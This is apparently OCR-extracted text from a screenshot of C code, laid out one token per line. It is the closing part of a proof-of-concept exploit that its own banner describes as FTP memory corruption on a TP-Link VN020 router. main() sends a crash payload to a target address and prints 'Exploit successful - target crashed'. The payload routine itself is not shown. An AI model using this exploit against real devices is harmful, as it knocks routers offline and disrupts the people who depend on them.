
IcmpCloseHandle
(
ping_ctx
.
icmp_handle
)
;
}
if
(
ping_ctx
.
reply_buffer
)
{
free
(
ping_ctx
.
reply_buffer
)
;
}
WSACleanup
(
)
;
return
 success
;
}
int
main
(
void
)
{
printf
(
"\nTP-Link VN020 FTP Memory 
Corruption PoC\n"
)
;
printf
(
"---------------------------
------------\n"
)
;
printf
(
"Target: %s:%d\n"
,
 DEST_IP
,
DEST_PORT
)
;
if
(
send_crash_payload
(
DEST_IP
,
DEST_PORT
)
)
{
printf
(
"\nExploit successful - 
target crashed\n"
)
;
}